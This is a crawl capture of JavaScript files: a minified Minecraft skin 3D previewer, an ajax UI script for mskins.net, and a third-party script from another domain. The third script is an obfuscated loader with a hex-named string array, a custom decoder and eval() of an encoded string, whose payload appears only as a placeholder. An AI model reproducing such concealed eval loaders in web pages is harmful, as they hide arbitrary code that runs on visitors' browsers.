if($("#preview_area").length)var preview=$("#preview_area");if($("#preview_areaajax").length)var preview=$("#preview_area_ajax");let rotate=!1,walk=!1,rRun=!1,fly=!1,speed=.5,skinViewer=!1;function initSkinViewer(){skinViewer instanceof skinview3d.SkinViewer&&skinViewer.dispose(),$("#preview_area").length&&(preview=$("#preview_area"),canvas=document.getElementById("preview")),$("#preview_area_ajax").length&&(preview=$("#preview_area_ajax"),canvas=document.getElementById("preview_ajax")),skinViewer=new skinview3d.SkinViewer({canvas:canvas,width:preview.width(),height:preview.height(),slim:!!preview.data("slim"),skin:preview.data("skin"),alpha:!1}),preview.data("cape")&&skinViewer.loadCape(preview.data("cape")),skinViewer.fov=70;let control=skinview3d.createOrbitControls(skinViewer);control.enableRotate=!0,control.enableZoom=!0,control.enablePan=!1,walk=skinViewer.animations.add(skinview3d.WalkingAnimation),rotate=skinViewer.animations.add(skinview3d.RotatingAnimation),walk.speed=.5,rotate.speed=.7}function skinViewerdispose(){skinViewer instanceof skinview3d.SkinViewer&&skinViewer.dispose()}function set_rotate(){rotate.paused=!rotate.paused}function set_walk(){reset_prev_anim(),walk||(walk=skinViewer.animations.add(skinview3d.WalkingAnimation)),walk.speed=speed}function walk_2x(){reset_prev_anim(),walk||(walk=skinViewer.animations.add(skinview3d.WalkingAnimation)),walk.speed=3*speed}function set_run(){reset_prev_anim(),rRun||(rRun=skinViewer.animations.add(skinview3d.RunningAnimation),rRun.speed=speed)}function set_fly(){reset_prev_anim(),fly||(fly=skinViewer.animations.add(skinview3d.FlyingAnimation),fly.speed=speed)}function set_pause(){skinViewer.animations.paused=!skinViewer.animations.paused}function reset_prev_anim(){rRun&&(rRun.remove(),rRun=!1),fly&&(fly.remove(),fly=!1),walk&&(walk.remove(),walk=!1)}function removeRed(){$(".walk, .walk_2x, .run, .fly").removeClass("red")}preview&&initSkinViewer(),$(window).on("resize",(function(){})),$.fn.extend({toggleText:function(a,b){return this.text(this.text()==b?a:b)}}),$("body").on("click",".rotate",(function(e){set_rotate(),$(this).toggleClass("red")})),$("body").on("click",".walk",(function(e){set_walk(),removeRed(),$(this).addClass("red")})),$("body").on("click",".walk_2x",(function(e){walk_2x(),removeRed(),$(this).addClass("red")})),$("body").on("click",".run",(function(e){set_run(),removeRed(),$(this).addClass("red")})),$("body").on("click",".fly",(function(e){set_fly(),removeRed(),$(this).addClass("red")})),$("body").on("click",".pause",(function(e){set_pause(),$(this).toggleClass("red"),$("i",this).toggleText("pause","play_arrow")}));

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/ajax-ui.min.js?v=1.0.0
body_size: 1268
content:
function initClipboard(){new ClipboardJS(".item-btn-copy",{container:document.getElementById("skin_modal")})}function set_Position(url){let curentPage;curentPage=null==history.state?0:Number(history.state.page),history.pushState({page:curentPage+1,path:"skin",type:"ajax"},"",url)}function get_Position(){return null==history.state?position=0:position=Number(history.state.page),position}function get_Path(){return null==history.state?path=!1:path=history.state.path,path}function get_Type(){return null==history.state?type=!1:type=history.state.type,type}function is_Random(){if(location.href.match("/skins/random"))return!0}function hide_empty_ads(){setTimeout((function(){$(".item_ad .center-align").each((function(){0==$(this).height()&&$(this).parent().parent().parent().addClass("hide")}))}),1e3)}function load_more_data(page,offset){$.post("",{offset:offset,page:page},(function(r){if(r.page_end)$(".skins-preloader").hide(),$(".pagination").hide(),$(".end_results").html('<div class="card orange"><div class="card-content white-text"><i class="left material-icons">error_outline</i>'+strings[0].nothing_to_show+"</div></div>");else{$(".load_more_skins").attr("data-page",parseInt(r.page)+1),$(".load_more_skins").attr("data-offset",r.offset);var curentUrl=new URL($(location).attr("href"));is_Random()||curentUrl.searchParams.set("page",parseInt(r.page)),history.replaceState({page:get_Position(),path:"skins"},"",curentUrl.toString()),$(".pagination").hide(),r.html&&($(".skins_data").append(r.html),setTimeout(()=>{$(window).resize(),$(window).on("scroll",bindScrol),$(".skins-preloader").hide()},1e3))}}),"json")}function bindScrol(){if($(window).scrollTop()+$(window).height()+300>$(document).height()-$(window).height()){$(window).off("scroll"),$("#home-search").length&&$(window).on("scroll",bind_navbar_Scroll);var preloader=$(".load_more_skins"),page=preloader.attr("data-page"),offset=preloader.attr("data-offset");preloader.length&&"skin"!==get_Path()&&(load_more_data(page,offset),$(".skins-preloader").show())}}function viev_skin(url){var get_skin_xhr=$.post(url,(function(r){r.html&&($("#skin_modal .modal-content").html(""),$("#skin_modal").modal("open",{opacity:0}),$("#navbar, main").addClass("blur"),$("#skin_modal .modal-content").html(r.html),$("#skin_modal").scrollTop(0),$("#skin_modal .tooltipped").tooltip(),$("#skin_modal .tabs").tabs(),$("#skin_modal .modal_loading").addClass("hide"),initClipboard(),initSkinViewer()),r.message&&M.toast({html:r.message}),r.title&&(document.title=r.title),r.error&&($("#navbar, main").removeClass("blur"),$("#skin_modal").modal("close"),$("#skin_modal .modal-content").html(r.error),M.toast({html:"(Error 404) "+r.error+"..."}))}),"json");get_skin_xhr.done((function(){$(".card-main .progress").remove()})),get_skin_xhr.fail((function(){M.toast({html:strings[0].something_went_wrong}),$(".card-main .progress").remove()}))}$("body").on("mouseenter",".tooltipped-click",(function(e){$(this).tooltip()})),$(window).on("scroll",bindScrol),$("body").on("click",".card-skin",(function(e){$(this).prepend('<div class="progress"><div class="indeterminate"></div></div>')})),$("body").on("click",".skin_link",(function(e){e.preventDefault(),$(".tooltipped").tooltip("close");let skin_link=$(this).attr("href");viev_skin(skin_link),set_Position(skin_link)})),window.history&&window.history.pushState&&$(window).on("popstate",(function(){"skin"==get_Path()?viev_skin(window.location.href):($("#skin_modal").modal("close"),$("#navbar, main").removeClass("blur"))})),$("body").on("click","#skin_modal_close",(function(e){skinViewerdispose(),$("#navbar, main").removeClass("blur"),history.go(-get_Position()),$("#skin_modal .modal-content").html("")})),$("#staticSkinPage").length&&$(window).on("popstate",(function(){"ajax"!=get_Type()&&history.go(0)}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141439
body_size: 1923
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"WBeVZtJAb",34,3,28))